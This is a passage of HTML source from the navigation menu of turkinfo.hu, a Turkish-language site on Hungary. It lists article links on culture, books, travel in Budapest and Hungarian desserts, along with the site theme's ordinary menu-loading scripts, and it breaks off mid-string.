            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultur/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="110" href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="166" href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="164" href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="118" href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="15268" href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür">Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri">Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Çöldeki İttifak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Çöldeki İttifak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" title="Çöldeki İttifak">Çöldeki İttifak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" ><img width="183" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/indir-183x150.png"   alt="" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya">Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"122","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "154";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "31";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı">Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-485x336.jpg 485w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası">Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da turizm fethi" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da turizm fethi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" title="Macaristan’da turizm fethi">Macaristan’da turizm fethi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tuna’nın Nostaljik Şehri Budapeşte" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tuna’nın Nostaljik Şehri Budapeşte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" title="Tuna’nın Nostaljik Şehri Budapeşte">Tuna’nın Nostaljik Şehri Budapeşte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!">Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir?&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"124","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "104";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "26";
tdBlocksArray.push(block_tdi_17);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\">D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1799;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d 